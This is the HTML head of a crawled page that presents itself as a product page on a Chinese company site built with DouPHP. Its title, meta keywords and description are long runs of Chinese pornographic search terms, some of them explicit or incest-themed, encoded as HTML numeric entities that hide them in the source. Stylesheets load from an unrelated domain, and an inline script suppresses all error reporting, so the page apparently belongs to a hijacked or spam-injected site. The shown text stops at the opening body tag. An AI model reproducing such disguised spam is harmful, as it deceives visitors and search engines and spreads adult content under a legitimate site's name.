

--- FILE ---
content_type: text/html
request_url: http://www.ctkingdom.com.cn/Product-3289.html
body_size: 135718
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="keywords" content="&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5929;&#x5F;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x31;&#x533A;&#x31;&#x533A;&#x33;&#x533A;&#x34;&#x533A;&#x5F;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5F;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x64CD;&#x59B9;&#x5B50;&#x5F;&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x5F;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x20;&#x5728;&#x7EBF;&#x5F;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x20;&#x6B27;&#x7F8E;&#x20;&#x65E5;&#x97E9;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4E45;&#x5F;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5927;&#x7801;&#x61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x36;&#x39;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5F;&#x5973;&#x571F;&#x6BDB;&#x7247;&#x61;&#x5F;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x5F;&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;&#x61;&#x61;&#x61;&#x7247;&#x5F;&#x8272;&#x72E0;&#x72E0;&#x61;&#x76;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x0D;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x7247;&#x5F;&#x4E45;&#x4E45;&#x38;&#x38;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5F;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;&#x5F;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5F;&#x56FD;&#x4EA7;&#x61;&#x76;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x39;&#x39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5F;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5F;&#x53E3;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5F;&#x6C38;&#x4E45;&#x7684;&#x7F51;&#x7AD9;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9AD8;&#x6F6E;&#x33;&#x30;&#x5206;&#x5F;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E0D;&#x5361;&#x5F;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x41;&#x56;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5F;&#x7801;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x41;&#x56;&#x5728;&#x7EBF;&#x0D;&#x2C;&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x61;&#x76;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5F;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x8D85;&#x78B0;&#x39;&#x37;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x5F;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x81C0;&#x5F;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x7CBE;&#x9009;&#x61;&#x76;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x5BB6;&#x5EAD;&#x4E71;&#x6B32;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x32;&#x533A;&#x4E09;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x41;&#x7247;&#x4EBA;&#x6210;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F;&#x6B27;&#x7F8E;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x64CD;&#x5F;&#x31;&#x38;&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x5F;&#x4E9A;&#x6D32;&#x6210;&#x61;&#x76;&#x4EBA;&#x7247;&#x4E45;&#x4E45;&#x5F;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5F;&#x8001;&#x719F;&#x5987;&#x4E71;&#x4ED1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x0D;" />
<meta name="description" content="&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5929;&#x5F;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x31;&#x533A;&#x31;&#x533A;&#x33;&#x533A;&#x34;&#x533A;&#x5F;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5F;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x64CD;&#x59B9;&#x5B50;&#x5F;&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x5F;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x20;&#x5728;&#x7EBF;&#x5F;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x20;&#x6B27;&#x7F8E;&#x20;&#x65E5;&#x97E9;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4E45;&#x5F;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5927;&#x7801;&#x61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x36;&#x39;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5F;&#x5973;&#x571F;&#x6BDB;&#x7247;&#x61;&#x5F;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x5F;&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;&#x61;&#x61;&#x61;&#x7247;&#x5F;&#x8272;&#x72E0;&#x72E0;&#x61;&#x76;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x0D;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x7247;&#x5F;&#x4E45;&#x4E45;&#x38;&#x38;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5F;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;&#x5F;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5F;&#x56FD;&#x4EA7;&#x61;&#x76;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x39;&#x39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5F;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5F;&#x53E3;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5F;&#x6C38;&#x4E45;&#x7684;&#x7F51;&#x7AD9;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9AD8;&#x6F6E;&#x33;&#x30;&#x5206;&#x5F;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E0D;&#x5361;&#x5F;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x41;&#x56;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5F;&#x7801;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x41;&#x56;&#x5728;&#x7EBF;&#x0D;&#x2C;&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x61;&#x76;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5F;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x8D85;&#x78B0;&#x39;&#x37;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x5F;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x81C0;&#x5F;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x7CBE;&#x9009;&#x61;&#x76;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x5BB6;&#x5EAD;&#x4E71;&#x6B32;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x32;&#x533A;&#x4E09;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x41;&#x7247;&#x4EBA;&#x6210;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F;&#x6B27;&#x7F8E;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x64CD;&#x5F;&#x31;&#x38;&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x5F;&#x4E9A;&#x6D32;&#x6210;&#x61;&#x76;&#x4EBA;&#x7247;&#x4E45;&#x4E45;&#x5F;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5F;&#x8001;&#x719F;&#x5987;&#x4E71;&#x4ED1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x0D;&#x2C;&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;&#x78;&#x78;&#x78;&#x78;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7F51;&#x7AD9;&#x5F;&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x7A;&#x6F;&#x6F;&#x7A;&#x7537;&#x4EBA;&#x5F;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x32;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x61;&#x76;&#x5F;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x9AD8;&#x6F6E;&#x5F;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5F;&#x4E9A;&#x5DDE;&#x61;&#x76;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5F;&#x7F8E;&#x5973;&#x5E8A;&#x9707;&#x6027;&#x611F;&#x5341;&#x516B;&#x5C81;&#x7981;&#x5F;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;&#x5F;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x719F;&#x5973;&#x41;&#x56;&#x4E2D;&#x6587;&#x7248;&#x5F;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x61;&#x76;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5F;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5F;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x31;&#x38;&#x5F;&#x39;&#x31;&#x5927;&#x795E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x0D;&#x2C;&#x5C31;&#x53BB;&#x543B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5F;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5F;&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x56FD;&#x4EA7;&#x20;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x5F;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x6B27;&#x7F8E;&#x5F;&#x4E9A;&#x6D32;&#x61;&#x76;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x39;&#x39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x5F;&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6F06;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x76;&#x61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F;&#x6700;&#x65B0;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5F;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x61;&#x76;&#x5F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x8D44;&#x6E90;&#x5F;&#x5199;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x7247;&#x5F;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x0D;&#x2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x5F;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5F;&#x39;&#x39;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x70ED;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x4E8C;&#x533A;&#x5F;&#x65E5;&#x97E9;&#x4E09;&#x56DB;&#x533A;&#x5F;&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x20;&#x89C6;&#x9891;&#x5F;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x61;&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5F;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x39;&#x37;&#x8272;&#x8272;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5F;&#x5DE8;&#x4E73;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x793E;&#x533A;&#x4E00;&#x5F;&#x4E45;&#x4E45;&#x7F51;&#x4F0A;&#x4EBA;&#x5F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5F;&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;&#x5F;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x0D;" />
<meta name="generator" content="DouPHP v1.7" />
<title>&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5929;&#x5F;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x31;&#x533A;&#x31;&#x533A;&#x33;&#x533A;&#x34;&#x533A;&#x5F;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5F;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x64CD;&#x59B9;&#x5B50;&#x5F;&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x5F;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x20;&#x5728;&#x7EBF;&#x5F;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x20;&#x6B27;&#x7F8E;&#x20;&#x65E5;&#x97E9;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4E45;&#x5F;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5927;&#x7801;&#x61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x36;&#x39;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5F;&#x5973;&#x571F;&#x6BDB;&#x7247;&#x61;&#x5F;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x5F;&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;&#x61;&#x61;&#x61;&#x7247;&#x5F;&#x8272;&#x72E0;&#x72E0;&#x61;&#x76;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x0D;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x7247;&#x5F;&#x4E45;&#x4E45;&#x38;&#x38;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5F;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;&#x5F;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5F;&#x56FD;&#x4EA7;&#x61;&#x76;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x39;&#x39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5F;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5F;&#x53E3;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5F;&#x6C38;&#x4E45;&#x7684;&#x7F51;&#x7AD9;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9AD8;&#x6F6E;&#x33;&#x30;&#x5206;&#x5F;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E0D;&#x5361;&#x5F;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x41;&#x56;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5F;&#x7801;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x41;&#x56;&#x5728;&#x7EBF;&#x0D;&#x2C;&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x61;&#x76;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5F;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x8D85;&#x78B0;&#x39;&#x37;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x5F;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x81C0;&#x5F;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x7CBE;&#x9009;&#x61;&#x76;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x5BB6;&#x5EAD;&#x4E71;&#x6B32;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x32;&#x533A;&#x4E09;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x41;&#x7247;&#x4EBA;&#x6210;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F;&#x6B27;&#x7F8E;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x64CD;&#x5F;&#x31;&#x38;&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x5F;&#x4E9A;&#x6D32;&#x6210;&#x61;&#x76;&#x4EBA;&#x7247;&#x4E45;&#x4E45;&#x5F;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5F;&#x8001;&#x719F;&#x5987;&#x4E71;&#x4ED1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x0D;</title>
<link href="http://dfhog.com/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link href="http://dfhog.com/theme/m044/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="http://dfhog.com/theme/m044/css/swiper.min.css" rel="stylesheet" type="text/css" />
<link href="http://dfhog.com/theme/m044/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="http://dfhog.com/theme/m044/style.css" rel="stylesheet" type="text/css" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
